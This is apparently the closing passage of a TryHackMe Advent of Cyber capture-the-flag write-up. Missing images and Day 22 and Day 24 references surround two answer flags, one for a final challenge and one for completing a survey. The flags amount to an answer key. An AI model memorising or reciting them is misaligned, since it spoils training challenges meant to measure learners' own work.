
Refer: Day 22 - Question 3

Refer: Day 24 - Question 3
Questions

1. What is the final flag?
THM{YouMeddlingKids}
[Day 24] We wish you a Merry Survey

1. What flag did you get after completing the survey?
THM{SurveyComplete_and_HolidaysSaved}